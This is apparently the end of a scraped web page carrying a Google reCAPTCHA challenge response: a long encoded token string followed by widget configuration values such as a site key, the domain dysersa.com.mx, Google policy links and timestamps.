MK/w4jDisKVwoTCj8KXPD1ew4nDjEbDocOXwrAhZ3TCjsOJbgc4wr3DpMOlwpssw6/DsG4gw4MHw7Q2bUbDoj4uw4rDnsOvJcKsw6BCGj0zHkDDnMOATUfCqMKsFRJyw6fCpm5DwpbDocOYbcKIw7rCp8OWDzsWKMK0wqc9csOjUHUfPsO6w5TChcOqw7vCjcKJbsK5wqAKRcK6wqnCvzzDkMOSZUTDvgYuwoV/wozCs8OmwoBzTX/DvcKHCBJ4BX9nwprDvUx2w53ClMKGU8KeCnN0w4YoMsKXw4zCvsOuwpzCnMO8eXJ7IxdrOVtCwqPDqndCYcO0wrwcwoklEMKTD8KjFMKQw7/DvMKOK8Opwr/Ck8KQw6cdw40Awrc9C8KGOztcwrnDjcORwqfCnsOEwqfDoH3Cuy/DgcOIwrsZwp/CvMKEQsKGwo53dcOzwqHCvgEWO8Kmw6AOw5Iewr/Dk8K9wqN8N8KLScK0wq/Diz3CskfDknQ6Ywc7FVzCv8KOWsOaP2ppChHClx5FKH5Dw4UgIFzDlgdNExrCrnJ9wptSw5lNFcODPMOkwo3Di8KqQcKnw6ZgEmxEOsKawpPDksKxwq4Hw418wo7DssKtGMOiwrw0FsKDwqZewq7Cv8Omw5AfCsKSIcKgScOMw5MCw7wsw5UBwrfCsCoSw6/CjMKCw78GEMKuNT3Cj8KtVz3Cpl7DjMOFwrDDkjczw4rCmMODCMOeQsOUw5wCTyBbw7vDmMKowpMHRhTDvMKNwrvDhkRqw5PDisOxfFPDrcO/KxLCr8ObFgXCsUs/wpTCqyjDoUlYw4dLUMK6DW1lwp/DgMKpw67Dq8Kyw4nDtmRqG8Kfw5/[base64]/[base64]/CpsOpwr8rS8Osw7bCujXCm3/DkMKuw6B2T8KJwr8Kw7XDjsKpwpDCpAvDowwsA8OlwrBqfcK9EcKsaDVNR3Fdw5XDqMKoR3A1UcO4wrkBw4wew5QXIG8RRzNREMKOcMORwo3Dk8KCwqHCrmTDvMOfNsKpGMKmAMKuw4LDtMKMw5fClwvCvTAOAFdVdF/DrMOJWsO7csKMOMOiwo49IzxHVXLCoB7CqlNKwqbDs1ZbUMOXwpfDssKqwrtPw5V2wofDq8KdwrXCvMOILcKxw43Dl8OywpIbZjjCvMKDw5/ChMOWDUjDtsOtwpvDscKoDT7DpRYmwqIMN8O5wr3Cgjljwrx+a8K9WScXXlU7wrrDoGgFNcOlUMKBDlI2cF5rN8KbwrLCjsKjLMKDOwQ2XWfCj38NXBHDsMK/[base64]/CrA8SwrLCsn16ZTvDlMOIwr8dw53DthJtIsK5w4A1wr3DksKGwrjCqHMqwpTCtcKmwqIowqFACcOMw4nChcKcIsO7FsK6wo7CmcKYw4IEw7/CvcOewoxCe8K1ecO5EsOHw6vCmUvCn8OVMinDkk7CrGMRwoLCmsKTDMO5wo0Zwq0cB3U/wrggDcKgw64SHmkxwr0lwrrDjWPCrMKQD0Ixw5nCtC13J8OswoPDhcOZwr7CvFrDhcK3eRtmwp/DqGhaHMO6wptswo3CocOYw7Nmwo1FwoDCoQ5vXC3CicOAKyRuw7nCj8KeIz5+wojCv2jCll0ILknDrHkCFEnCum/Cq2R1OmjDjcK+w5TCmQTCvnAOHcOIw7g7EsOCwpYtw4LDg8OvNQFEwr/ClU/DkTrDjjfCmVohFMOxPcOFwq8Uw7DDghVUwo/CrsKIwoXCgSvCvzx3PRDCusOBw5QGIWkQFcODw4jDgiDDkDZ2Uz/DnsK+w4/ChMO9SsO9w7nCsRZww61WZCBwDUTCk8OgN8KHwr1/w7bCk1TDhFDCuBtzZ8KFGmwIQnZHecKlOMOiw5LCqAfCrsKow4ocwqrDhDbCjcONAsOnXsO+MF8fLWonwqMuKH/[base64]/CocKlwq9bwpRWLlnDnsKHwpo9FHk/bsKAwp/DlMKAOsOtI8KywpIUK8Ofw5PDmsKDID0mw6PCgCJlcz5iw4/[base64]/[base64]/Ciw7Cnl9kG2/DgsK/Vl1YwpPCvsK1wp9HwrvDscOCwpLDlFNsSDgWwoMhwojCmh4mw49hw7Auw6rDk8OSUMKbVMOBwprCusOcwq7Cr3omw5DCqMOMfywuOcKZAAbDo3PCoX/CiMOIfsKCw4DDn8OSeEzCqMKNwqglZcKzw7DDlh7CmsKMKFDDu03ClB3Dmk/DjcKEw5Rfw67CvBjCsnUiw6kuw7ZXJcKHV8Oaw7R5w7tAwq3ClUDCrWUWwrjDmwXDhA/DiTkGw4fCrsKdw7xfdTrDvx7DvsOew7UVw67DksOXwqPCokDCnMOqwrnDjcOuw60mFx7CtELDuT4CNmzDqV0Cw7Eyw4XDgF7CmELCrcKcwqXCjRt7wr/CkcKwwrU/ZMOVwpFWMVLDvHg9ZsKpwqlWw6bCqMOWw7nCuMOKPXXDtsKtwqnDtR7CvcKiZcKnw47CksOdwr/DshtGHsKmRi9Ew6xUwphOwqAGw4Jew4nDlngkK8K8w7FCw4BydlkVwrzCu0jDr8OwwqHCigjDlsOxwrnDiMOXVSxwOFAUD0obKcOSw53DhsKrw4tGLVYoNcKAw5wGO1TDhnFIfmDDkHtTPE5/w57DgcKVDzNuw7dmw4Z1wrPDkVvDtMO8G2LCm8Ozw7hhwpAEwrgnwr7CoidtBcK3S8Kqwrhcw7IbC8OEfypuAXXCkGrDgMKJwr3Dg1dIw5TCnlHDtsK2KHvCp8OUK8OFw5M1R2PChWEDYkbDvMKgesOSwpt4wppcNC9Dw5DCu8K/[base64]/CjsK1wqFjwroWLcKDJUtJTsKgwo4jRMOFZMOTwqTCmcOpw5HDoDNPP8KpScKSUEnCvWUSwqVSwoNdWMOAwrzCnwLCkWJxa8K+S8KhwqQsFGxDJyY2DcKFwoDClQXDrcKtwpbCog4uDxYbYz58w70Dw6LDgil0wo/DgiDCqUXCu8OYBMO6DMKTwqNCawfDhMKoME3DncOdw4PDvxPDr0cvwq/CpTExwpbDujrDj8OGw5FAwrDDoMO2w7NuwqQmwqRTw5QXKMKbOcKFPFPDksOlNWIrJ8K6w4stw6nDq1zCsB0pwr/CjcOowpBLKMKLCnHDlcOdL8O4dg7CsnLDlcOIDDxlXz7DhMOXWhHDhsOawqXDhxLDo0bCk8KNwpMzMhUHVcOcW2IFw6kmw5QwCMKSw4wfUl7DlcKDw4rDs8KFIcKFwrFOR0/Ctl/[base64]/CicO5F8K/S8K7w77DriMQYXrCgMKPwpYtwrl9UmTDrAA1Xg5Bw7o8AAFUwok4w4jDhcKKw5RAecOWwr15VB90RlHCr8KJcsKeB8OQWHp4wrdLKMKQYHxAwqE0w60fw7bDgcOBwp0pZgbDg8KJw6zDtRJeDFNYMsKQPHTCo8OewoFtIcKOIGNKJ8K/ScKdwpo7Lz88aMOyG3TDqQXCmcKMw7LCl8O6SsOSwpISw6TDusKzRwPCucKjKcOXcBAPCsOZODLCnhgzwqrDuHXDlWzDqijDmj3DkHEQwqbDgDHDlcO3MwQSJsKww4JFw7h+w7jDjxobw4xiLsKnajjCqsKjJsOyW1DCtjDDpQMdGC0WP8OmK8OIw7QGw597O8Khwp/Cj0MxPlrDm8Kcwo9HAMOUBljDmsOzwpjCicKiwrJfwoFTFH9NMnvDjzLCoGTCk1LDl8K8P8OYccOIVVHDr8OvDC7DjG0wd2fDksKKK8OlwqUUPH06TcOVKcK0w7A8bcKRw6bDnHEtGRnDrB9Nwq4jwq/CiWbDkSxIw6JOwoTCjADCoMKgR8Knw7rCiy9uwpTDs15CaMKjcx5iw71Nw4IDw5BEwoFQasO0BMOoVcOJQMOnMcOGw6DDvUzCugvCucKEwonCuMKzcGTClSECwpHCosOtwrbClsObGTVuwpl0wp/DiQ8JMsOqw4fCjiA1wpNjw6k0FsONwqbDqGAvTkhhFsKHIMO/[base64]/ChANqw6nChsOTw47Dj8KQw5wQT8OfIz/DrMOsw6EpwrbDqBLDs8Oic8OoCcO4d8KNckRWw7doC8OALmvCiMOlfiTCtnnDhT4UfcO1w543wrdQwqpXw5FHwqliw5teL3AtwoBRw552RU/DrsKkJsKgTMKsPcKhT8OZYkbDuRw8w5URRgrCncK+EXwVd8KJWjzCm8OfT8OKw7HDjsKVSEnDqcOlBlHCocK7w6rDk8OswqNpbcK8woBrJD/[base64]/Di8O5TiHDoTxwNl3ClHFSFGg3U8KWw60tTMOzQsKvZsOdwpo/[base64]/ZsOSe2/[base64]/J3PCtwVoLkHCpVhuw5nCsXLCicOMw4J4wqATeBttbcO7wo03GQoJwqLCiBp4w5bDqcKOKTMswolkw4jDuMOuRcOkw5HDskk/w6nDpsOlNFPChMKaw6jCmQxcPHxEwoMvKMK/CQPCqD3Cs8O9AMKfWsK/wpfDoRfCm8OUQcKkwrbDncK2DsOEwrltw5nCiyV5b8KJwoVGPjTCm2zDlsKewozDgMOkw5BHw63CkUFMF8Oow5sOwo5Nw7Qrw7XChMK/[base64]/[base64]/[base64]/ChsKcGsK7WcK9LMOTG8K2w6jCvMOOw5vCsm9+cwAuEWhud8OYNcO/w7LCsMOQwqYew7DCrjM1ZsOMUwFhHcOpaFlWw747woUxEsKxJ8O+GsK6KcOOJ8KNwowCJ1vDm8OWw50ZccKDwotjw7zCg1/[base64]/[base64]/DlBFPUdBNcKXZhoQwoBUw7HDucKqwqlHHnVEw5UUJHFxwrjCuMOgO1bDkl9+NsOhT1ovIsODwo/ClsK/wr1YD8OfbHY7RcKPPMOjw5slXMOeVyPClcKNwqbCk8O/OMOoaRfDhMKyw5vChDvDusOew4x+w50rworDhMKWw6QUPzdKYMKew55hw43ClxQtwoACTcOkw5kKwr8JNMKXSMK4w7bDr8KDcsKiwr0LwrjDncKpPAsnGcKqMgLClcO3w4NHwphOwos4wrrDoMOlWcKLw4PCnsO1wrhidCDDi8Oew5XCicK/Rx5Cw7XCssKkOV/Dv8OUwobDjsO0wrLCkcOxw4JMw7jCisKXRcOTYcOaORLDllXCqsKuQC/DhMOxwqzDq8OlN0EAKD4fwqhuw6FgwpFCwphRInXCplbCiTPCvmsAb8O1N3tgwoMEw4DDixjChMOow7FtTMK6fx7DtjHCo8K1aHjCgmfCtDszccOSXWQbR1XDncOAw4IVwo4uV8Oww7/Ch2bDgsOcw7cvwqXCtEHDuRAlVRHChg8bYcKtKcKeKcOVVcOAFsO1ckjDgsO+F8Krw5fDvsKGBsKUwqRnAirDoGjDtQTDj8KYw615cVTDhxrDn3p8wotzw49xw5EHYEtYwpcjFcOUwoptwqZ4Qm/Ct8Ovw6LDp8OEwqMDRh3DmxIURcOvSsKqw6whwqzCiMOxJcODw5XDgXnDoDHCgHLCvhnDpsKyV0rChw9BBlbCoMKxwr7DjcKzwoDCpMO9wo/Cg0VDUH9JwpfDnEp2d3lBCUs9AcOQwo7CiEI5wrXDim5iwoJbF8KxRcOYw7bCo8KiWy/DmcKRNwciwrfDn8OrTwMCwpxyUcOyw47DqsOTwptow45FwoXDhMOKPMKweEA+DcO5wptTwq7CrsK+fcOHwqTCqH/DpsKoEMO8TMK4w7puw5XDlhVlw43DicOUw4jDj1rCmMOWZsKvGF9hFQg4cTViw41TXcKDJ8Omw4jClsOSw6PDuHDDtcKzC3HCmHfCkMO5wrNhPTgDwoFaw5xBw5PCucOfw5vDmcKKW8OqA3VLw5Ajw6V3wqQWwqzCnMOfeE/ChsKFbzrCvBDDh1nDmcO5wqfDo8OkXcO9FMO9wpokbMOoesKzwpAlVHzCsGzDk8O2worDjFMdI8KJw40WVFsqTyQNw4jCtljCl2kgKgXDkF3CgMKew4DDlcOOw4TCiGhywoPDs1/[base64]/[base64]/Cn8OVEV4Pw7kqCMOJwpfCqADDiWYxwoIiT8OcBMKTfSfCpyXCicOVwqzDqcOGZVsIB1VSw6hHw4N+w4bDtMO4NE/Co8K1w650NGBgw79aw57DgsO+w7oQBsOqwoLDvy3DnSpDH8OqwopTCsKjbkbDucKFwrcvwrjCnsKFYzvDnMOOwqghw4Yiw43CkSoqbMKGEzU0QUfChcK1Exw7wpbDk8KHO8Otw5rCrS8zOsK1Y8KOw6bCk2gEZ3fCh2JQasK/CcKRw5tdYTDChsOmCA9EcyBxaBJEPsOrEifDvSHDsgcBwpjDlmpQw71SwoXCrFzDjyVfMWjDvMOcbUzDrXEtw63DmwDCh8O9FMKTGAI9w5rDgULDuGFfwrnCh8O/[base64]/DosKzw7J2GcKVdgxYw48cwpsjF8O+eTUcw71xScKRRcKkDSHCkjkieMOVcH7CqRxsH8OaUsK6wp4RHMObUsOcdMKaw6E7UlM1cmHDtxbCsBHDrHYwXQTDrMO2wr/DvcOEEC3Co3rCvcOCw7zCu27DrcKIw6FzW1zDhU9Ca37CocKnLTtxw7LCs8Kma0FyEMKwT27DlMKWaU3Dj8KKwqtTLX5EMMOIIsKSDhxUH13DglDCkj0Mw6PDhMKJwrFsDwDCmXxPGsKxw6rCgjDCrELDncOaLcKCwopCB8KPPS9lw7JhXcO1Bxg5w6/CoFRtXFhSwqzDuGYNw58jwrgaJ0cqCcO7w554w7h1T8KDw5gZKsK5W8K+ECbDlsOFbVZywrrCm8Knf1wIbB/CqsOmw556VhAdwo1Nw7XDmMO/KMOmw4sxwpbDklnCmMK4w4LDtMO/[base64]/Cll8gw6h+acOxPjLCnlnDmnxPTT3CssKaw5fDljBGQ1EeGcKjwrsrwqlsw6PDqWcbFw/[base64]/[base64]/Dj8OpXE9SVcK/N8KKwpfDq0Fgw5LCpTfDo13Do8ObwoE0SFnCssKHZxNyw7U6wp4tw5XCucKeSwhKwr7CpsKuw55EQTjDvsO6w5fCvWxxw5PDk8KeDRxzWcOuGMOzw6nDijfDrsO8wrLCp8ODNMOZacKYJsOnw6nCqWvDpEx8wr/[base64]/[base64]/DrwEqwr8KwoHDolLCojthLsOww6rDnlXDusKWHRnCmT5iwojCncOWwrFHw6ZrR8Opw5TDicObGDxxeBPDjQEHwppCwr9TKcOIw6/[base64]/[base64]/DgcOSUmLDvU5gwrfCsBkvMlMjFcKkfMKQQG1bw7jCsnlDwqjCvS9FP8K2bRfDrsO/wog+wp9wwpYuw6XDhsKGwrnDgHfCn0pQw5B3UcOdRmnDusODKsOtDVTDpwYDw5PCqGPCncKiw4XCoVkeLgnCpsKzw4tsbcK6wqxBwoHCryfDlAsqw4wewqZ/wpTDpHVPw6w1aMK+YQUZUn7DuMK4VBPCosKlw6NUwoh9w6jCmsO+w7xrcMOsw7kOU3PDn8Kuw4oNwoQFU8O3wpZ5D8O4wpnCnE/Dp0DCicOfwqBwd3Eqw4xcV8KmNFpHw49NC8KtwojCilpJC8KbbcKucMKLPsOUDnPDoAXDl8OwJsKzHxpuw4V+IDvDmsKAwrEsfMK6NsOlw7TDmxvDoT/CqgVcJMKxFsKsw5rDlVDCmRhrVWLDrEU1w4dvw5d9w7TCjH/DmsOfAR3DkcO3wo0bH8KpwoLDpG7DpMK6wr8Fwo58dMK4Y8O+J8KiQcOsQ8KiQwzCrxXChcOnw6DDjxjChwEkw4gDPUHDs8KDw7DDosOWTUrDhQTDicKow6HDmitlQsO2wrVww5zCmwDDh8KFwrsywpssaUXDphQuf23DhsO1FsKhR8K/w7fDr20zX8Kxw5t0w77ClS1kI8OZw606wqfDgcOhw4V6wqpCGAdOw4IKHwLCq8O+woYSw7XDvxUGwq1ZYwNXeHjCv1lvwpjDtMKWLMKkJMO9TirCncK/wq3DiMKuw7RewqwdJj7CnDLDg0NBw5DCiFUELjfDlmNYDAQ8wpPCjsK5w4Vfwo3CjcOOD8ONRsKhIMKRZFF7woTCmx3CkhXCvibCoUbDo8KbBsOUel8VHlNiE8OUw6tvw5V/DcKZw7bCq04/CmIAw7bClAIHSzHCux4WwqjCh0YHDsK5SsKswp/DgWx6woU8w4TCl8KqwoLCgGMZwpsKw6RiwprDnBFdw5YdKiEOw6o5E8OHw67Dkl0Ow70dJsObwq/[base64]/Dh35gwp0NB3o5w7goLMK3GRDDvlkAw7AdwqDCm1R9LypawpEmFcOeAlh8IMKMaMKsMnFUw4HDpcKywptUfG3ChRfDokzDs3NzCFPCgxbCi8KiAMO8wq4xZCwUw6oYITHDigNafi0gJxF3IzQJwp9jw4xkwpAqNsK6BsOIUUvCjhJpbjHCn8Knw5bDscO/w6Inb8KwRRrDrmbDgUtzwrVVWMKtcRxow6oowr7DrMK4wqhHa1MWw5w3T1zDgMK+RRcdYRNBcldFZ3R5wqNWw5fCsS4Vw7MCwoU0wqwFw6Q3w6ghwr0Ww67Dti3DnzQVw7zDlEYWPRY/AUk1wpY+FEkzCFnDmcOxwrzDv1zDoT/[base64]/[base64]/w6LCvsK0BMKFw4pIw5R8LhY9YHDDg1ExGMOCNCzDlMOrX8KfS3guI8KSAsOfwprDgGjDm8OCwoAHw7BUPGBXw4HClAoMGsOMwq8Zw5HCicKgChYowpnCrW97wqnCqkV/ZVHCn0nDkMOWWH12w6LDhMOaw5tsw7PDvkLCvzfCumbDgyEveCzDlMKsw596dMKzHgsLwq8Iw5ZtwqDCsC9XL8Olw5DCn8KVwqTCt8OmGsKMaMKaXMOUMsO9K8Kfw53DlsKybMKDcE5GwpXCqsKMH8KsQcOgQT7DrjXDpcOnwozCksOuOStnw7/DvsOFwoVIw5TCnMK+w5PDosKxGX7DqmDCu2vDmHzCo8KdH27DjlscQcOyw6g8H8OgaMOYw7sdw6jDi3HDmDYBw67Cm8Oew41UXsKyZ2k8JcOORX7DpRHCncO5cCIoRsKvfmEow7JFTW/DuW1NbU7CmsOdw7IfSGLCu2XCh0/DhxE4w7Zdw5LDmsKCw5vCq8Kuw6bDt1PCqsKIOGPCmcOdMsK/wroFFMKFZsOpw7gzw4w9azfDgQvDhnMUY8OJJmLCgFbDgVEdUypow6Mfw6ZhwpM5w5HDiUfDscKdw4kjesKTCGLCjg0iw7zDq8OkWjxmSsO9AsKZSW7DqMKpICxswokHOcKYM8K1NEw/LMOnw4vDlEZ/wqgHwp3Cj3jCjDTCiiVUQH3CucKIwpXCrsKbTwHClcOZawgaQCEbw67DlsKbZcKCaALCksOxRjpbCzoBw54ZbcKWwqfCn8OfwqdGXsOjYG0VwpnDn39qc8OxwobCkUw6YSBnw6nDoMOyLsOhw7DClFcmPcKcGQ/DoVTDp3Mqw4R3IcOYX8Oow77CoTnDgXcGE8Ouw7J4V8Omw6rDnMKYwqB7AWIMwoLCjMO7ZEpQRyPCkz5fdcKCV8KJJVFxw7/[base64]/CoEJFLD3Dm3XDgMOqw5Mlw4A2QcK0w4nChFjDkcOPw5xfw4vDoMONw5bCshjCrcKTwq4SZ8OATAvDsMOBw6FjMWhNw41YS8OpworDu0zDu8KDw4zCtTLCkcOSSn/DrUPCqznCtTRsE8KXYcKBPsKKUMKAw4drVcK+dkxjwqZZPcKGwofDuy8dOU9jcx0aw7nDpsO3w54Ja8OPEA4NfzZ/[base64]/Dpz83wp/DrMOgV8Kkw7EbwpAnwrLCucKSC1FLNjF7wpvDlcKcw7QOwpXCo37CmUIjCl/DncOARR/[base64]/[base64]/NMOeQMKnFyLCoxnDtcKTw6oPw4gNE8O3CEhHw6TDl8KJXikZbgnCu8KGS1HDsmZ0TsOkNMKSZjQDwoHDvsOAwrPDhxoCR8Kiw7nCocKTw60uw6Fpw4dTwoDDlcOSdMOIOcKrw503woQULcK+MmQAw57CtBs0wq/CtnYzwpnDhBTCtEoQw5TCqsOQw54KIX3Cp8OtwqErasOqAMKnwpMtJ8OmbxUdMi7DrMKLTsKDI8ONFlB7a8OlbcK/XkI7OiHDm8K3w4F4f8KaHQgnT3dlw4LDsMOlWD7CgDHDqRTCgi7CgsKNwqEMAcOvw4HCvT7ClcOKZyrDpQw4TgMQUMKCSMOhfzrDuTlow7ICDCLDusKyw5XChcObIAYPw4LDsk5/[base64]/[base64]/JFnDkz1WwoTChzcQwpjDt3BnAQ/CgcOYMG0bSyp4w4DDiEsTOSgZwo5tFsO2woMweMO0wq8Nw5oYdcO/wqnDhlMWwoHDjDLDmcOXcn/[base64]/CrhPCvzLCmcKPI3zDtTVbw4nDn1Zgw5HDnMOyw5PCgzPCtsOOw4JfwpvDnUXCosK+Nhgiw5XDhg/DrcKzWMKeZsOrBEzCtl9cfcKVdMOjGTPCssKEw6V1B1rDmgA3YcK7w6HDgMOdNcOhO8O+HcK3w6XDpW3DhA3Dm8KAfMK8wpBSwo3DgwxIQ0jDrTfChF4Vfkxmwp/DiEfDv8OXMxvDg8KtSsKhD8K5Z0jCm8KGwofDtMKtPQ3CimDDtFYVw4bDvsKgw5/CncOjwp9xTQ3CgMK8wrUvPMONw7rCkAbDoMO6wrrDvkl2T8ONwo8/L8KLwo/Cq2FkF0vDpRY+w7vDu8KIw5MaaSHCmwE8w5/Cg3FDCFnDuHtHZ8OrwoM+BcKFXiZwwojCr8Ozw5DCnsOtwqLDpy/DssOfwrLDjxDDt8KuwrXCmcK4w4xWUhvDoMKIwrvDpcOqLFUUHWDDt8Ohw7YbV8OAL8O5w6plVsKjw4FEwr3CosOdw5XDgMOBwrLCpX7CkDrCi3PCn8OgU8KTNcOOf8OQwojDu8OnH3/Cjm0xwrNgwrQzw7LDmcK7w7d5w67Cp11odkQew6ACw5zDnFjCiGdTw6bCjSt5dnnDnHcFwqHCiR3ChsOYa3o/[base64]/CSbCi8KSMcKiwqvDsi/CkF3Dl8ObChwyw73Dr8ONSCQKw6dJwrIpNsOiwqRMdsKhwrfDtWXDgyNgL8KYw53CvXxww6HCuhF+w41SwrIhw6stG0/DnB3Dm2rCisOHIcOVF8Klw53Ct8KpwqYowqfCvsKnMcO5w5xRw79wQTFOPRonwpnCusKCASfDicKIUcKLMMKDBmnDp8OswpzDimUycyvDv8KVRsOKwpImXhDDl0c8wpnDhxzDsWfCnMOREsOFSEDChjvCvRbClsOjw4zCtsKUw53Dtjxuw5HDtcK3OMOiw61tU8O/WMKyw6M5IsKrwr5oW8Khw6rCmScTeQDCo8OzcGpiw6xRw7/CosK8OcKfwrdYw7XDjMOnCGAPMMKXHMK6wo7CtlLCrsK7w43Cp8OtEMOuwprDkMKzOXTCpcK2T8KQw5VcUE40Q8Ohwo9hfMOsw5DCiiLDjMONTxrChS/CvMK0IsOnwqbCvMKtw4gFw7YEw68hw480wpnDmGkXw7nCgMOxaXp3w6QuwptAw6dzw4glJ8KHwqHCswJlAcKDDsOpw5fDgcK7CQPDp3PDm8OHBMKraUXCnMOPwozDq8O4bSLDu1sQwpdsw4bCsnkPwqIyRlzDk8K/EcKJwoLCjT88wr59KyDCqi/Cug5aYsOFNALDvDPDkUfDu8KKX8KfTWfDucOKGSQqaMKrTknCjMKoGcOgKcOKwrdfdCHDmcKYHMOiGsO7w67DncKNwpjDqEPCg1pfFsOpYnnDvMKpw7ATwqDCtMODw7vCnyAmwoIwwobCrADDqx9XBQdFGcOOw6rDvMORPsOeRcOYRMOWbAh6G0A0XMK/woc2SgzDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,147],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jZj26H+iG8Xxv7oqPM6tYVIfF/Y4JD9Tp9N1wODyr6c\\u003d\x22,1,0,null,1,1768460998291,0,0,[230,240,38,223],null,[9,185,170],\x22RC-8JPV6hEAUKTMKA\x22,null,null,null,null,null,\x220dAFcWeA7KwEBTCvfX1QCc1jbkZ0MsXklx335uyC8jPSp_cq4WOipIeE_5_rTPxnPZWdEg1QEHvKNvoz0G09EZZZ4V5V_1toc-Lg\x22,1768543798295]");
    </script></body></html>